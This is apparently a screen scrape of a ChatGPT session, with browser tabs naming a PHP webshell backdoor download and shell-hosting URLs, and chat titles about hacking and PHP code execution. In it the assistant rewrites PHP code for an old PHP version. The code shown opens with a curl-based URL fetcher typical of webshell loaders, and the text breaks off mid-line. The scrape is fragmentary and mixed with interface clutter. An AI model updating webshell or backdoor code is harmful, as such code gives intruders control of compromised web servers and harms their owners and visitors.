 dewamabuk.net/images/bnrs/pd
PHP Webshell Backdoor Downlo
shell.prinsh.com/Nathan/takterlih
paste.bingner.com/paste/36rs4/r
Update PHP Code Security
chat.openai.com/?model=text-davinci-002-render-sha
New chat
Today
Update PHP Code Secu
Previous 7 Days
ChatGPT Menggunakan API
Cek Info Pengguna MySQL
PHP Code Execution Vulnerabi
Larangan Akses Ekstensi .php
Whitelist File PHP
Lihat Daftar Tanggal
Plugin Cari Kategori Kustom
Teknik Meretas Manusia
Restore Deleted MySQL Folder
Baca File Contact Pengguna
WordPress Basics & Help
Upgrade to Plus
NEW
Info Cyber Hacker
performance.
Here's your code updated for PHP 5.2.17:
php
Copy code
<?php
session_start();
/**
* Disable error reporting
*
* Set this to error_reporting( -1 ) for debugging.
*/
function geturlsinfo($url) {
if (function_exists('curl_init')) {
$conn = curl_init($url);
curl_setopt($conn, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($conn, CURLOPT_FOLLOWLOCATION, 1);
curl_setopt($conn, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 6.1;
curl
Stop generating
Send a message
Free Research Preview. ChatGPT may produce inaccurate information about people, places, or facts. ChatGPT August 3 Version
?
20°C Kabut
6:22 AM